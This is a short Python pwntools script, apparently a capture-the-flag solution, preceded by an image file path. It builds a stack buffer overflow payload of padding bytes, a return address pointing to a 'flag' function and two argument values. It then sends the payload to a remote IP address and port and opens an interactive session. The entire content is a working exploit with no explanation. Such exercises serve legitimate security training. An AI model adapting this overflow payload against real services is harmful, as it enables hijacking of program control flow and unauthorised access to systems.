 from pwn import *
flag = 0x080491e2
host = "139.59.166.56"
port =  32005
deadbeef = 0xdeadbeef
codedood = 0xc0ded00d
payload = b"A"*188 + p32(flag)+ b"A"*4 + p32(deadbeef) + p32(codedood)
p = remote(host,port)
p.sendline(payload)
p.interactive()